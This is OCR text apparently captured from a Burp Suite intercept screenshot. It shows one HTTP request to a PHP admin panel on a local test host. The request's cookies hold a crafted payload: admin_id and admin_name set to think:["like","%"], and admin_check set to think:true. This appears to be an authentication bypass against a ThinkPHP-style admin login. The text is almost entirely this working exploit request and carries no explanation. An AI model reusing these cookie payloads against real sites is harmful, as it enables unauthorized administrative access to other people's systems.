 Request to http://www.mm.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /admin.php/admin/index/welcome.html HTTP/1.1
Host: www.mm.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.mm.com/admin.php/admin/index/index.html
Cookie: PHPSESSID=6nirsbm0h217nfidkag69n93b0;admin_id=think:["like","%"]; admin_name=think:["like","%"];
admin_check=think:true
Upgrade-Insecure-Requests: 1